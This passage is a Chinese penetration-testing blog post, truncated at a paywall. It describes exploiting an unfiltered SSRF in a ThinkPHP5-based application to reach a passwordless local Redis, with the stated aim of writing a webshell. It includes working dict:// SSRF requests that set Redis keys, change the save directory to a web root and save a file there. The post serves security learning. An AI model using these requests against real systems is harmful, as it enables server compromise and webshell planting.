







公众号拖了半年没写,文章写了一个月没发,懒得该死。
废话
说起来很巧,这篇文章早就写完了,当时写完的时候并没有发出去,因为本想着等曲老板的其他东西一起,结果第二天发现安恒他们发了一篇差不多的文章,看样子源码几乎是一致或者大部分相似的,当时真的觉得太巧了,安全圈是真的小,2333333 不过能见识到大家不同方面的思考和渗透思路, 还是觉得是挺有意思的,于是将这篇文章部分内容发出来,一起学习交流一下。
这篇文章可能会比较啰嗦,因为我会把我踩过的坑都写上,最后才会写成功的操作。
起因
连麦搞域搞的头发昏的时候遇到了问题,在群里提问经几位大佬慷慨指点后准备撤退继续肝,却被曲老板逮住了我这个失踪人口,经曲老板一顿指点和教育后说,“空了帮忙看套 TP5 二开的程序,目前审出来了几个问题:有任意文件读取 、SSRF、还有一个反序列化。但是反序列化还在研究 ”,让我帮忙看看 SSRF 能不能利用 ,还特意提了一下网站依赖 Redis 运行,无密码,绑定在 127.0.0.1。我嘴上说着不要,我要学习,手里却不老实的点了进去...
(先上源码、先上源码)
SSRF 的点是没有做任何过滤,经典的 SSRF 漏洞代码

起了一个 NC , 测试一下支持的协议,随手测试一下相对熟悉的 dict 协议发现支持,而且知道目标的 curl 版本是 7.64.1,那就好办了。
不过还是按照老规矩,还是先把这个 SSRF 支持的协议,属于什么类型摸清楚。
经测试发现还支持:
http、https、gopher、telnet等协议。SSRF的类型为无状态型SSRF,即不管你请求的端口是否开放、协议是否支持、网站是否能访问 返回的状态都是一样的,你无法通过它扫描端口开放情况和使用file协议读取本地信息。不支持
302跳转。

踩坑
由于系统是曲老板自己搭建的,redis 运行权限底,无法写定时任务和私钥,而且要求最好只写 webshell 。
所以首先使用 DICT 协议随手往根目录写出了一个文本,查看版本和压缩情况。
1.使用 DICT 协议添加一条测试记录
/api/test/http_get?url=dict://127.0.0.1:6379/set:xxxxxxx:11111112.设置保存路径
/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/3.设置保存文件名
/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dbfilename:1.txt4.保存
/api/test/http_get?url=dict://127.0.0.1:6379/save查看 1.txt 内容发现 redis 数据没有被压缩,版本为 5.0.8
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 8723
8723











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









